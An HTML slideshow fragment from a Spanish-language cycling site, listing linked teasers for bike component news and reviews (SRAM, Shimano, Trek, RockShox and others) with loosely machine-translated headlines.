				  <div data-slideid="437" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-sram-maven-ultimate-brake-review-cumplen-con-la-energia-pero-la-configuracion-resulto-com/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/SRAM-Maven-Ultimate-brakes-SF-title.webp.webp" alt="Video SRAM MAVEN Ultimate Brake Review: cumplen con la energía, pero la configuración resultó complicada" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video SRAM MAVEN Ultimate Brake Review: cumplen con la energía, pero la configuración resultó complicada</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="448" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-no-april-fools-square-taper-regresa-con-paul-comp-100-pure-basks/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Paul-Components-100-Pure-Crank-hero.webp.webp" alt="Video No April Fools: Square Taper regresa con Paul Comp 100% Pure Basks!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video No April Fools: Square Taper regresa con Paul Comp 100% Pure Basks!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="455" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-este-halo-de-mosaico-rt-cero-de-24k-muestra-hacia-donde-se-dirige-bikebuilder-en-carbon-t/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Mosaic-RT-Zero-Ops-titanium-and-carbon-halo-concept-road-bike.webp.webp" alt="Video Este halo de mosaico RT-cero de $ 24k muestra hacia dónde se dirige BikeBuilder en Carbon & Titanium" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Este halo de mosaico RT-cero de $ 24k muestra hacia dónde se dirige BikeBuilder en Carbon & Titanium</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="458" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-nueva-guia-de-cadena-k-edge-1x-race-w/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/k-edge-bottle-cage-mount-chain-catcher-4.jpg" alt="La nueva guía de cadena K-Edge 1x Race W utiliza soportes para portabidones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La nueva guía de cadena K-Edge 1x Race W utiliza soportes para portabidones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="472" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tout-terrrain-ceres-obtiene-mas-carbono-y-piezas-de-mayor-especificacion-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Tout-Terrain-Ceres-GT-Select-6.4-5-scaled.jpg" alt="Tout Terrrain Ceres obtiene más carbono y piezas de mayor especificación Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Tout Terrrain Ceres obtiene más carbono y piezas de mayor especificación Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="475" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/revel-rascal-v2-sigue-la-ruta-de-la-rang/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/RascalV2-2-Large.jpeg" alt="Revel Rascal V2 sigue la ruta de la Ranger hacia un cuadro más ligero y de mejor rendimiento" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Revel Rascal V2 sigue la ruta de la Ranger hacia un cuadro más ligero y de mejor rendimiento</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="503" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/extiende-tus-alas-de-aventura-con-la-nue/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Ritchey-Comp-Buzzard-Bar-hero.jpeg" alt="Extiende tus alas de aventura con la nueva barra Ritchey Comp Buzzard" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Extiende tus alas de aventura con la nueva barra Ritchey Comp Buzzard</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="523" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lee-cougan-crossfire-trail-lleva-la-capa/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Lee-Cougan-Crossfire-Trail-lightweight-120mm-carbon-XC-cross-country-marathon-mountain-bike_Bike-Connection-Agency-photo-by-Rupert-Fowler_descending.jpg" alt="Lee Cougan Crossfire Trail lleva la capacidad MTB moderna a una bicicleta XC de carbono ligera – Revisión" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Lee Cougan Crossfire Trail lleva la capacidad MTB moderna a una bicicleta XC de carbono ligera – Revisión</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="534" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-clasificado-y-trp-finalmente-envio-de-grava-1-15-y-grupos-inalambricos-de-vistas-de-carre/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/TRP-VistarClassified-Powershift-virtual-1x16-speed-road-or-1x15-speed-gravel-semi-wireless-drivetrai.webp" alt="Video Clasificado y TRP Finalmente envío de grava 1 × 15 y grupos inalámbricos de vistas de carretera 1 × 16" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Clasificado y TRP Finalmente envío de grava 1 × 15 y grupos inalámbricos de vistas de carretera 1 × 16</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="540" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-nuevas-horquillas-rockshox-psylo-y-d/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/2025-RockShox-Psylo-Gold-RC-all-mountain-trail-bike-suspension-fork_manual-through-ferns.jpg" alt="Las nuevas horquillas RockShox Psylo y Domain 2025 canalizan la inspiración de MTB Pike y Zeb para" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las nuevas horquillas RockShox Psylo y Domain 2025 canalizan la inspiración de MTB Pike y Zeb para</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="553" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-mejores-ruedas-para-bicicletas-de-ca/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Road-bike-wheels-collage-scaled.jpeg" alt="Las mejores ruedas para bicicletas de carretera de 2024" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las mejores ruedas para bicicletas de carretera de 2024</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="587" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aeron-presenta-camaras-de-aire-ultralige/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Aeron-lightweight-tpu-bicycle-innertube-3.jpg" alt="Aeron presenta cámaras de aire ultraligeras de TPU más resistentes y ligeras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Aeron presenta cámaras de aire ultraligeras de TPU más resistentes y ligeras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-el-inflador-digital-e-booster-topeak-es-una-potencia-del-tamano-de-la-palma-revision/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/topeak-e-booster-in-hand.webp.webp" alt="Video El inflador digital E-Booster Topeak es una potencia del tamaño de la palma: revisión" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video El inflador digital E-Booster Topeak es una potencia del tamaño de la palma: revisión</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="14" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/trek-agrega-su-primera-silla-de-silla-impresa-en-3d-aeolus-airloom-rsl-saddle-probada-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Trek-Aeolus-AirLoom-front-nose-scaled.jpeg" alt="Trek agrega su primera silla de silla impresa en 3D, Aeolus Airloom RSL Saddle probada Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Trek agrega su primera silla de silla impresa en 3D, Aeolus Airloom RSL Saddle probada Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="22" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-ala-de-carbono-italiana-del-casco-de-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/POC-Cytal-Carbon-max-ventilated-aero-road-bike-helmet_EF-Pro-Cycling-Tour-de-France-2024-Neilson-Powless.jpg" alt="El ala de carbono italiana del casco de carretera POC Cytal Carbon Aero maximiza la ventilación y la seguridad" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El ala de carbono italiana del casco de carretera POC Cytal Carbon Aero maximiza la ventilación y la seguridad</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="24" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/reactor-no22-de-3d-reactor-bike-aero-pulgadas-hacia-la-produccion-con-un-increible-combo-de-bar/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/No22-reactor-aero-stem-1536x1024.jpg" alt="Reactor No22 de 3D Reactor Bike Aero pulgadas hacia la producción con un increíble combo de barra de carbono/TI/tallo Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Reactor No22 de 3D Reactor Bike Aero pulgadas hacia la producción con un increíble combo de barra de carbono/TI/tallo Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="28" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/manitou-mattoc-pro-ltd-se-vuelve-retromo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Old-school-Mantiou-fork-Myles-Kama_flat-out-foot-out.jpg" alt="Manitou Mattoc Pro LTD se vuelve retromoderno con una horquilla de 110-150 mm y gráficos de la vieja escuela" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Manitou Mattoc Pro LTD se vuelve retromoderno con una horquilla de 110-150 mm y gráficos de la vieja escuela</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="39" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nuevo-sram-motive-de-4-pistones-brakes-channel-maven-power-para-bicicletas-xc-y-trail-mas-liger/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/SRAM-Motive-all-new-lightweight-powerful-4-piston-mineral-oil-mountain-bike-brakes_SRAM-has-new-MTB.webp" alt="Nuevo Sram Motive de 4 pistones Brakes Channel Maven Power para bicicletas XC y Trail más ligeras Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nuevo Sram Motive de 4 pistones Brakes Channel Maven Power para bicicletas XC y Trail más ligeras Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="59" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-nuevas-mini-alforjas-de-16-litros-de/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Tailfin-16-liter-Pannier-launch-tapered-design.jpeg" alt="Las nuevas mini alforjas de 16 litros de Tailfin no son demasiado grandes ni demasiado pequeñas… pero son perfectas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las nuevas mini alforjas de 16 litros de Tailfin no son demasiado grandes ni demasiado pequeñas… pero son perfectas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="60" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/santiago-del-moro-revelo-cuando-vuelve-gran-hermano-y-que-famosos-quieren-entrar-a-la-casa/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/09/30/XqAnk8wP__2000x1500__1.jpg" alt="Santiago Del Moro reveló cuándo vuelve Gran Hermano y qué famosos quieren entrar a la casa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Santiago Del Moro reveló cuándo vuelve Gran Hermano y qué famosos quieren entrar a la casa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="71" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-ruedas-race-face-era-carbon-mtb-dan-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/2024-race-face-eras-carbon-trail-MTB-wheels-0.jpg" alt="Las ruedas Race Face Era Carbon MTB dan a los golpes la atención lateral" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las ruedas Race Face Era Carbon MTB dan a los golpes la atención lateral</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="82" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/las-rinoneras-rail-de-thule-permiten-lle/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/Thuke-Rail-2-hip-pack-title.jpg" alt="Las riñoneras Rail de Thule permiten llevar solo lo básico o carga más agua" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las riñoneras Rail de Thule permiten llevar solo lo básico o carga más agua</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="86" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/esta-es-tu-oportunidad-de-oro-para-tomar-algunas-partes-de-chris-king-dorado-antes-de-que-se-ha/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/Chris-King-Gloss-Gold-Is-Done-hero-e1759337498464.jpeg" alt="Esta es tu oportunidad de oro para tomar algunas partes de Chris King dorado antes de que se hayan ido" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Esta es tu oportunidad de oro para tomar algunas partes de Chris King dorado antes de que se hayan ido</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="97" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-mathieu-van-der-poel-leads-tour-de-france-en-amarillo-en-el-tercer-aeroad-cfr-personaliza/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/2025-Tour-de-France-MyCanyon-Aeroad-CFR-yellow-jersey-edition-of-Jasper-Philipsen_photo-by-Tino-Pohl.webp" alt="Video Mathieu Van der Poel Leads Tour de France en amarillo en el tercer Aeroad CFR personalizado de Mycanyon" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Mathieu Van der Poel Leads Tour de France en amarillo en el tercer Aeroad CFR personalizado de Mycanyon</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="98" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-velocidades-o-marchas-sirven-para-dar-mas-velocidad/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-las-velocidades-ideales-para-alcanzar-mayor-velocidad-en-tu-bicicleta-mundo-bicicletas-1.jpg" alt="Descubre las velocidades ideales para alcanzar mayor velocidad en tu bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre las velocidades ideales para alcanzar mayor velocidad en tu bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="104" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vittoria-gravel-air-liner-light-agrega-p/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/vittoria-air-liner-light-gravel-tire-insert-3.jpg" alt="Vittoria Gravel Air-Liner Light agrega protección liviana para correr en plano" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vittoria Gravel Air-Liner Light agrega protección liviana para correr en plano</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="111" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cual-es-la-velocidad-normal-en-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/descubre-la-velocidad-promedio-ideal-para-tu-bicicleta-y-alcanza-un-rendimiento-optimo-mundo-bicicletas-1.jpg" alt="Descubre la velocidad promedio ideal para tu bicicleta y alcanza un rendimiento óptimo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Descubre la velocidad promedio ideal para tu bicicleta y alcanza un rendimiento óptimo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="113" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-qo-race-sl-ultralight-510g-caminos-de-carbon-de-carbono-afeitar-gramos-con-cinch-spider-r/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/QO-Race-SL-ultralight-carbon-road-bike-crankset_now-DUB-and-Cinch-compatible.webp.webp" alt="Video QO Race SL Ultralight 510g Caminos de carbón de carbono Afeitar Gramos con Cinch Spider & Rings" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video QO Race SL Ultralight 510g Caminos de carbón de carbono Afeitar Gramos con Cinch Spider & Rings</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="120" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-portabicicletas-saris-mhs-para-2-bici/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/08/Saris-MHS-Duo-increased-weight-limit-for-ebikes1.jpg.webp.webp" alt="El portabicicletas Saris MHS para 2 bicicletas ahora está certificado para soportar hasta 100 libras por bandeja" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El portabicicletas Saris MHS para 2 bicicletas ahora está certificado para soportar hasta 100 libras por bandeja</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="121" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tacfit-que-es-y-en-que-se-diferencia-del-crossfit/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">TacFit: qué es y en qué se diferencia del Crossfit</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="133" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/revision-del-primer-viaje-shimano-grx-di/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Shimano-GRX-Di2-12-speed-Review-rear-mech-scaled.jpeg" alt="Revisión del primer viaje: Shimano GRX Di2 de 12 velocidades ofrece actualizaciones simples y efectivas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Revisión del primer viaje: Shimano GRX Di2 de 12 velocidades ofrece actualizaciones simples y efectivas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="137" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/colnago-lanza-g4-x-para-carreras-de-grav/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Colnago-G4-X-full-scaled.jpeg" alt="Colnago lanza G4-X para carreras de gravel y ciclocross puro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Colnago lanza G4-X para carreras de gravel y ciclocross puro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="138" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-la-iconica-palanca-de-cambios-de-pulgar-campy-esta-de-vuelta-campagnolo-13sp-adelgaza-al-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Campagnolo-prototype-groupset-at-Giro-brings-back-iconic-Campy-Thumb-Shifters.webp.webp" alt="Video La icónica palanca de cambios de pulgar Campy está de vuelta: Campagnolo 13sp adelgaza al Giro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video La icónica palanca de cambios de pulgar Campy está de vuelta: Campagnolo 13sp adelgaza al Giro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="146" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-revision-de-giro-chamber-iii-el-ultimo-zapato-de-gravedad-sin-clip-de-giro-es-mas-ligero-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Giro-Chamber-3-standing.jpeg" alt="Video Revisión de Giro Chamber III: El último zapato de gravedad sin clip de Giro es más ligero, más aerodinámico y sigue siendo increíble" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Revisión de Giro Chamber III: El último zapato de gravedad sin clip de Giro es más ligero, más aerodinámico y sigue siendo increíble</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="161" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pro-bike-check-decathlon-x-van-rysel-rcx/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/02/Van-Rysel-RCX-Pro-cyclocross-bike-by-Decathlon-of-Aubin-Sparfel_French-Mixed-Team-Relay-World-Champion_Pro-Bike-Check_photo-by-Maty-Podrouzek_sprint-finish.jpg" alt="Pro Bike Check: Decathlon x Van Rysel RCX Pro ayuda al equipo francés a conseguir camisetas Rainbow" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pro Bike Check: Decathlon x Van Rysel RCX Pro ayuda al equipo francés a conseguir camisetas Rainbow</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="162" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/shimano-qauto-trae-un-cambio-automatico-inalambrico-con-motor-dynamo-a-las-bicicletas-analogica/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Shimano-QAUTO-lead.webp.webp" alt="Shimano Q’auto trae un cambio automático inalámbrico con motor Dynamo a las bicicletas analógicas Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Shimano Q’auto trae un cambio automático inalámbrico con motor Dynamo a las bicicletas analógicas Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="166" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-lezyne-se-asocia-con-clik-para-nuevas-valvulas-y-bombas-agrega-una-pequena-bomba-de-trans/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Lezyne-Clik-valve-pocket-drive-co2-cnc-phone-mount-v-01.webp.webp" alt="Video Lezyne se asocia con Clik para nuevas válvulas y bombas, agrega una pequeña bomba de transmisión de bolsillo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Lezyne se asocia con Clik para nuevas válvulas y bombas, agrega una pequeña bomba de transmisión de bolsillo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="168" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-crowning-the-king-nino-schurters-spark-rc-x-n1no-para-su-carrera-final/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Nino-Schurters-Spark-RC-X-N1NO-header-1536x864.jpg" alt="Video Crowning the King: Nino Schurters Spark RC X N1NO para su carrera final" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Crowning the King: Nino Schurters Spark RC X N1NO para su carrera final</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="169" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bh/spada-2/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">🥇 BH SPADA 2: La Bicicleta Spinning Más FIABLE 【2024】 </h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="172" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/new-garmin-edge-850-charlas-entrenadores-y-le-recuerda-a-beber-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/garmin-edge-550-850-cycling-computer-action-3.jpg" alt="New Garmin Edge 850 charlas, entrenadores y le recuerda a beber Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">New Garmin Edge 850 charlas, entrenadores y le recuerda a beber Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="174" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-velocidad-puede-alcanzar-una-bicicleta/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/mundo-bicicletas-12.jpg" alt="¡Descubre hasta qué velocidad puede llegar una bicicleta y sorpréndete con su potencial!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¡Descubre hasta qué velocidad puede llegar una bicicleta y sorpréndete con su potencial!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="176" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-cabina-aero-del-pro-vibe-te-permite-p/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/pro-vibe-aero-handlebar-and-stem-stealth-cockpit.jpg" alt="La cabina Aero del PRO Vibe te permite permanecer discreto pero cómodo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La cabina Aero del PRO Vibe te permite permanecer discreto pero cómodo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="182" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-reynolds-atr-reorganiza-las-ruedas-de-bicicleta-de-grava-de-grava-de-carbono-mas-ligera-m/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Reynolds-ATR-aero-carbon-gravel-wheels_up-close.webp.webp" alt="Video Reynolds ATR reorganiza las ruedas de bicicleta de grava de grava de carbono más ligera, más rápida, más ancha, más ancha." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Reynolds ATR reorganiza las ruedas de bicicleta de grava de grava de carbono más ligera, más rápida, más ancha, más ancha.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="183" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/battaglin-cromovelato-for-you-entrega-un/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/Battaglin-Cromovelato-For-You_custom-finished-Italian-steel-bike_head-tubeteaser.jpg" alt="Battaglin “Cromovelato For You” entrega una bicicleta de acero italiana con acabado personalizado en semanas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Battaglin “Cromovelato For You” entrega una bicicleta de acero italiana con acabado personalizado en semanas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="186" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nuevos-punos-de-mtb-con-amortiguacion-de/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/soc-24-ODI-Vanquish-MTB-grips-with-D3O-vibration-damping-02.jpg" alt="Nuevos puños de MTB con amortiguación de vibraciones de Wolf Tooth y ODI x D3O" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nuevos puños de MTB con amortiguación de vibraciones de Wolf Tooth y ODI x D3O</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="192" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/prologo-deja-caer-la-primera-silla-de-oro-de-18-km-del-mundo-porque-por-que-noja-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Prologo-Dimension-18K-01-scaled.webp.webp" alt="Prólogo deja caer la primera silla de oro de 18 km del mundo, porque ¿por qué no? Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Prólogo deja caer la primera silla de oro de 18 km del mundo, porque ¿por qué no? Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="195" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-the-vision-sc-48-i25-rendimiento-a-un-precio-razonable/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/IMG_3443-scaled.jpeg" alt="Video The Vision SC 48 i25: rendimiento a un precio razonable" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video The Vision SC 48 i25: rendimiento a un precio razonable</h2>
